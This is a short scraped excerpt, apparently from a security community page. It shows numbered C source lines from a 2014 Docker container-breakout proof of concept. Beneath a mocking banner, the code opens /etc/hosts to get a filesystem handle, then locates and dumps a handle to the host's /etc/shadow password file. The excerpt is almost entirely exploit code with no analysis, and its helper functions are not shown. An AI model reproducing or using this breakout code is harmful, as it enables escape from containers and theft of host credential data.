 157
158 fprintf(stderr, "[***] docker VMM-container breakout Po(C) 2014             [***]\n"
159 "[***] The tea from the 90's kicks your sekurity again.     [***]\n"
160 "[***] If you have pending sec consulting, I'll happily     [***]\n"
161 "[***] forward to my friends who drink secury-tea too!      [***]\n");
162
163 // get a FS reference from something mounted in from outside
164 if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
165 die("[-] open");
166
167 if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
168 die("[-] Cannot find valid handle!");
169
170 fprintf(stderr, "[!] Got a final handle!\n");
171 dump_handle(&h);
先知社区